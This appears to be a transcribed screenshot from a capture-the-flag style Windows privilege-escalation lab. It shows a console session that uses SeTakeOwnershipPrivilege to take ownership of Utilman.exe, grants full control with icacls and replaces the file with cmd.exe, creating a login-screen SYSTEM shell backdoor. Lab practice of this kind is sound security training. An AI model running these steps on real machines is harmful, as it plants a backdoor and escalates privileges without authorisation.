 C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                              State
============================= ======================================== ========
SeTakeOwnershipPrivilege      Take ownership of files or other objects Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                 Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set           Disabled
C:\Windows\system32>takeown /f Utilman.exe
SUCCESS: The file (or folder): "C:\Windows\system32\Utilman.exe" now owned by user "WPRIVESC2\THMTakeOwn
ership".
C:\Windows\system32>icacls Utilman.exe /grant THMTakeOwnership:F
processed file: Utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Windows\system32>copy cmd.exe Utilman.exe
Overwrite Utilman.exe? (Yes/No/All): Yes
        1 file(s) copied.
C:\Windows\system32>